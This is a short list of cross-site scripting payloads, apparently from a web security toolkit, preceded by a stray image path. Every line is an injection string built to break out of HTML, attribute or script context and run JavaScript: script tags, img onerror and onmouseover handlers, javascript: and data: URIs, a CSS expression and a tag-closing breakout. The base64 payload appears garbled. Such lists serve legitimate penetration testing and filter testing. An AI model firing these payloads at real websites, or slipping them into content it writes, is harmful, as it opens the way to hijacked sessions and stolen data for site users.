 <script>alert(1)</script>
'"><script>alert(1)</script>
<img/src=@ onerror=alert(1)/>
'"><img/src=@ onerror=alert(1)/>
'onmouseover=alert(1)x='
"onmouseover=alert(1)x="
'onmouseover=alert(1)x='
javascript:alert(1)//
data:text/html; base64,PHNjcmlwdD5hbGVydCgxKTWVC2NyaXBOPg==
'";alert(1)//
</script><script>alert(1)//
}x:expression(alert(1))
alert(1)//
*/-->'"></iframe></script></style></title></textarea></xmp></noscript>
</noframes></plaintext><script>alert(1)</script>
web安全工具库